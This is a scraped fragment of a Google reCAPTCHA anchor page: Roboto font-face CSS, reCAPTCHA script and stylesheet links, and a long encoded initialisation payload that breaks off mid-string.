U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="dQ7E3SHozoWWUZ5sQWKpxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="dQ7E3SHozoWWUZ5sQWKpxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dQ7E3SHozoWWUZ5sQWKpxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVdFjDCv8K3w55WecKDwplfwonDkBbDgho8w4QFw7UAwoTDvCZEw5IQO8KCRx9KcA/DhMOrWQPCusOxwoZ9wpV9w4PCq8Ogw7Y9Y8OLw68nQynDkcK+w6gtwo0oYcOQwp9mF8K/[base64]/DqQXCqycxw7oJK1LDlcKVw67DscOGRlXDjj/DuMK2w6jDo1t3VcKXwpNJw5DDphjDtsKFwoUEwq8/[base64]/DsRTCsE7CgMK9PsOCfksjDXJMKMOUw7xrw5JqYMKNwrPDuEkZGTUrw63CixM2UC/CsxQrwrfCjT8UE8K2U8KjwoHDikdhwps8w4XCtsK0wozCkikJwo9Zw79/wpbDhTBCw5ogLT4YwoYIDMOHw5XDu0Mdw5g8OMOTwq/CrMOzwoPCsVxiQEAZCAnCpMKtYzfDig96ccOZD8OawoUBw57DisO5C298ScKzR8OUS8OIw7MIwr/DsMOmIMK5EsOUw4liVDp0w5UFwrl0dRkbAF/ClsKad0DDp8Kowo3CvSjDksK7woXDkC0JWyQDw5XDvcOlKXkWw4xvLCwvBgbDnjQiwpPCosO5Dlw3fW0Rw67ChR7CmBLCtsKkw43DsD9Kw4Vgw74LMcOjw6jDpmNpwrQSGGlbw402IcOOJA/DqT8pw68Rw4zCqkpqCSlEwpo/[base64]/Dg3bDkGzDtRrCl3cGGWF/d8O1w4DDhRZ5ScOtw5VawqbDjcOzw5FewpVqI8O+f8KpKw3Cp8Kww4h2c8Khw7ZIwprCrAzDqMOYDxjCi2QuMgbCnsOobMKZw6w9w7rCksO4w6HCl8KWLcOxwoQJw77Cnw/Ch8OhwqHDs8KqwopDwqxhV3EewpV1A8OmOsOUwokWwonCnMO6w6wfMWvCv8Oow6DCgjvDk8KbNMOuw7PDo8Oew6rDvMKmwq7DoBgwDX8QOcOrRyLDrAXCkVhQX3gvfcO0w6PDvMKSUcKWw5IVI8KVKMKTwq8iwotRJsKRw40lwqjCmXc/[base64]/CtcOiHsKhQcKmdT/CvkjCt8O6wrTCksKxPHMKw7XDvMKBw7pxw53DlsK9wq/DjcKTf1jCkRTDt2XColDDsMK1N2bCj24VdcKHw7cpLcKaGMO5w5lBw4TDqXHDikUPw6rCm8ODw5QIX8OrOjoEPsOPGV7DoCfDgcOENS8rVsK4azcowqJLT0/[base64]/BjjDhgNdHHzDiw3DihQUw4seMS1xdTEGKSvCuMKdTMO/[base64]/DhcOwUSDCm8O0KRjCvsKUwpfCgV3DvEbCjsOKwohFw6XCm8O/J37DiCfCsXrDm8OSwqPDnTfDs2wUw4ApDcOjecOSw5/Dun/DiDbDoh7DtklyCnEewrRJwr/Cnlo4RMOUP8ORw7pOeQYLwr4dKibDhS3DmMOIw6fDjsOMwrkEwpQow7FQasOkwpQCwobDicKrw6Irw7TDqsKZecO1U8OTH8OMFgcjwq4/w4d3McO9wqcmQCfChsKhIsKyXhPCmcOAworDiQfCo8K4wqUxwpQbw4EjwoPCpgMDDMKfUGx6OMKew7IqHwIcwrzCiwjCkjhPw7vDgWjDslPCsHtRw7oTwo7Dlkt2cUzDvm7ClcK3w5Zsw4daQMK/w5bCnSDDt8O9wqQEw5HDkcK4wrPCh3/[base64]/X8OZwo/ClcKRD28Aw53Cl8KvJcK8S8K7wrfChMOiw7R3DV8la8K2fTRrGXglw6vClsKXclF1bldPB8KJwoxTw4FOw7McwoVww4HCmUMqC8Otw7gtQMO9wpjDlgJow5zDsy3DqcKuN0rCrsK1TDcBw51zw5N/w69fWsK9ecOEJVHCjMOaEcKKfHIYWsK1wqM5w5kFHMOiZUo0wqXClUoCWcKsMHvCkFXDhMKDw67DjiVLcsKILMKGKBLCm8OpPTvCjMOpekLCtMK5R0zDo8KELSXCrQrDmB/[base64]/CgV09woYEw70/w6LDvjU0w5nDq8K6w50iwqXDj8KhwqwNXsO5w5vDvgEyP8KnPsKhXF4dw6YBcDvDscOlacKBw5FIN8OJCyLDhF3CpcKlwpfDgcK/[base64]/fFjDj8KodcONFMO3DQ15TcOHC8KbTmxZLzHDgMOww5lsbsKeRRM8DW5pw4DCl8OsEEvCgjXCsQXCgSXDuMKNw5IvC8O9w4PCij7CncOxFyjDlXoyaSYXZsKlcMK8dDbDgxZZwrEoWi7Dg8KTwofClMOuD18Zw7/Dn31NHG3DvMOiwqnCqsOFw4TDncKYw7HDh8Kkw4p7RVTCncONHlAkNcOCw489w63DhsO1w7/DpVLDucKbwonCvcKdwrEcf8KfC0HDn8KlVsK2QcOUw5jDrwlFwqN/wrEHVMKSJgHDr8Kqwr/CtWHCocKOwovCnsO1EhYRw5XDocKdwqbDiDxow5hELsKRw4omf8KIwqZ2wpBhdUZjbFjDkh5ZQWBRw69CwpbDpMKIwqHChAxpwrtCwrlXHmE1wqrDtMOLXcONdcKxecKyVk0FwqxWwojDmB3DsQ/[base64]/CgXnDoGE3F8OQRsKQw4Rtwp7DgMKAwoTCo8OkwpguW8K8w6poMMK+wrLCsGDDl8KNwrbCgFERw7XCqWjDqjPCj8OYIgXDtFIdwrLClldhw6TCpcKVwoXDujvDosKLw6t4woPCmF7Cp8OrcBoNw5PCky/Dq8KqJsKUPMOMahrCnwsybsKUXMK2NTLCu8Kdw794CiHDg0xyGsK7w4XCnMOELMOcJMK/b8Kew6bDvHzDlErCoMKMcsO4w5FhwpnCj01VTR/[base64]/w4DDmB7CvgVXwqDCpUFYc1jDtltQwqjCqxLDuMOyXUdHHsO3w4HClcK9w6ArOMKDw7TCtzLCpDnDilggwrxPeUECw65VwqoZw7QxD8KWRTXDl8O5dF/DlinClDrDvcK2aHo9wr3CuMO+T37DscKGX8Kfwp4qdMKdw4E9R3NTcggPwp/ChsK2TsKNw7vCjsOkXcKWwrFSPcOWU1fCo37CrTbCjsOAw4/CnhYHw5ZBE8KnbMK/CsKJRcOkBzXDncO1wpM7KDLDgAd+w7jCsyp5w5VgZmVrw7sPw5gCw5LCrsKbJsKIZStZw7Q2S8O5wrrClsK4SXXCtGdMw7c8w4LDt8KbH3DDhMOhcFrDt8Kzwr/Cq8OGw6XCnsKAdMOkEEDClcKxH8KgwqgSVgPCk8OAwrs/ZMKZwo/DnAQnV8OiPsKQwrjCrcORPyLCqsK+EMKcwrLDlgLCvUTCrcOIHV06wq3DucKMbgEQw5JgwrQpCsOkwp1INMKHwrzDrjbDmA09B8Kcw4zCrD4Uw4TCoDp+w7xKw7Qqw68jNAHCjxrCmmfDmMOHfMOSLMK9w5vCsMKwwrUtwoXDjcOmDcObw6RVw4BOaQoUcwIYwo/Ci8KzAwfDnMKFV8KvD8KALlnCgsOCwpTDhEU0SQPDj8KxXMOXw5EbQzPDiFdvwoTDsmzCrHnDg8OtTsOVSlPDmzvCmjfDoMOpw7PChMOEwq7Dqxc3wqPDiMK1D8Odw4NxUcK6bsKfw74YRMK9wr15PcKowq/CjDsoexzCpcO4Kh1rw4Fvw6zChsK5ZsK3wrtkw63ClcOHV3gHOsK8BsOjwo3CpGPCpcKWw4DCucOqJsO6wpvDn8OzOizCo8KmIcKRwocfK0gcScOzwo8lIcKvwp3DpDXDmcK1GSjDvlfCvcKJIcKywqXDucKSw71Dw6kdw4N3woAPwovCmE9Iw4jDrMOjQ10Nw64/[base64]/CisKYw4vCp8K/CyNfTMKrb0fCnzUZw7rDgMK1E8OYw7bDryXCpE/DhEfDlV3ChsOsw7rCpsKFwoYAw73DugvDrMOlOABwwqALwpPCuMK3w7/Dg8KMw5ZVwrfCrcO8dW7CmjzCjHFwTMORGMO6RlJeK1XCiUc6wqQ4wqzDhxVQwq0NwohXXxzDmMKXwqnDocKRU8OsGcO5Sn/Diw3CqG/Cn8OSImrDh8KLIgwGwpnCtkbCvsKDwqbDqSzCoiM5wqxwRsOqQFN7wq5oOmDCpMKAw7pFw7AJeGvDnUN/wp4MwrfDsHfDnMKCw5lfAR/[base64]/GlbCj0t1NsOqwrp1w7jDjnjDlR7Cu8OzwoTDiWDCssKmw57Di8K/VDxvG8KfwpnCi8K3EEPDtXjCuMKxd0TCt8O7fsK/wqLDsl/DmcO1w6LCnwRlw7wtw5DCosOGwp/[base64]/DqFPCv8O2wp0dEMO2EDbCkEIKd2rDr8OXO8Kcw4hiXXHDlQAPTcOow77CvsKgw67CpMKFwqjDtMOyNQvDpsKNcsKZwojCojB6JcOiw6/CpsKjwp/CnETCpMOVCmx2WcObCcKKZiZKUMOOJCXDlsKfUVcRwr4pRGdAwoTCv8Okw4jDoMOSYm0cw6Ehwrdgw6rDp35ywq46wr7DvMOeRcKVwo/CkgfDgcO2DzsQJ8KSw6vCgSceIyPCh3TDrwgRwp/DksOHOTfDtEdtPMOwwo7CrxPDhcOfw4RzwotpOHQLJX9Ww5PCr8KJwpRjTmDCpTHDkMO3w6HDsz7DpsOtLCPDj8KEKMKCScK/wo/[base64]/DlmMow7JSw7PDvsKYBWpew5fDlcOewqzDhDHCqsOqfA9iwocgVCU1w63Dnj9Mw7gcw7BYXcK3XXQ+wrpyEsOCw5InNsKvwoLDmcOcwolEw6TCvMOhfMK2w6zDv8OCEcOEYcKQw7oyw4TCmjcaSGTCpB9QOQrCjMOCw4/DnsOMwq7CpsOvwrzCpU9Mw7HDq8Kzw5vDgWVvAMObfWg5XCbDsiHDg0fCnMKgV8OkOjYQF8Kcw4RQVcOTc8Oqwqs1EcK+wrTDkMKNwqsIfHYDXHwRwqbDiSoqJcKcVH/DosOqZWrDrgHCm8Okw7oOw7XDocOrwqgkXcKKw6dDwrbChGXCjsO5wpYPQcOnUxrDmsOpcxhXwo1SW1XDpMK+w5rDsMOcwo8sacKeFwU2w4slw6liw7rDtT8OI8O0worDmcOmw6fCgcKlwrnDixs0woDCtMOew5JaG8Kmwq1Rw7zDqz/Ct8Kgwo/Ctlccw7cHwonCsw3CusKEwoxiXsOawpDDuMKyUwzCuANrw6/CpnN3dcOHwpgyWEbDhsKxY3zCksOecsKWC8OmOMKtO17DscO9wo7Cu8Kvw4fDoQBnw7N6w7lKwoMJbcKSwr5tCn7CjMO/XmDDuTh+Hl8NRALCocOVw67CvsKnw6jCon7Chg48EGzCozlfTsKTw5zClsKewpvDh8OeWsOpQQPCgsKYw4ABw5g4M8O8VMOPdsKmwrhOBw9Rc8Oed8OuwqfCuGBKATLDlMKeMQYqAMKNZMOnCgVxGMKewoJ/w6FVHGfCtWgbwpLDhTd2XjBHw4/DusK/wo5OKHDDvMK+wotiSBd1w4YLw61THsKRTw7Dh8OIw4HCvwkhTMOiwpY6wqoRXMOMKsO6wq47GCQ7QcKZwrjCrXfCigwcw5BSw5DCpcOBw69gfxTCuFF/wpECwpXDnMO7eBlhw67CkVMeWyQkw57CncKaacORwpXDqMOuwpTCrMKBw6Aqw4NcHg9ge8O7wqTDpgMww4/DtcKSUsKZw5vCmsKzwqbDsMOQwpPDtsKvwoPCqTPDkWHCm8OIwps9VMOYwpg3HmTDixQtaRLDnMOnb8KURsOrw6DDkxVmXcKzIErCjcK1UMOUwpFtwp9ew7tlesKlwqNNe8OlWztFwpVsw6bDoRXDmUM8AXnCiGnDlwlIw487wo3DlHAyw6/CmMKtwoUFVEfDvFrCsMOMIVTCicOpwqYKbMOiwpjDnS42w6wSwqTChsO9w5ADw5ARIkzCjxsuw5EiwonDlcOVJ2DChnYDZmbCvcOxwrc0w7nCgCTDh8Otw5XCp8KNIUIdwoVuw519MMOOW8KUw47CgMOvwpXCgcOLw4IOVR/Ch2ESdzJcw4tkPcKYw7hVw7NTwqrDo8KMQsOGBnbCsmrDmV7CjMKtZV4+w5zCrMOHexjDpFcywp/CmsKBw5LDg3kRwrI6L2LCi8KjwoFRwoNUwpl/wobCmDPCpMO3VjnDklQxHhbDr8O6w7HCoMKya1Vhw7bDh8OfwphMw6Azw48EOhjDmGnDqMKAwrTDqsKew7Qww6rCmx/[base64]/DlD9JwqE7RkxowrVTwpcQB8KLTM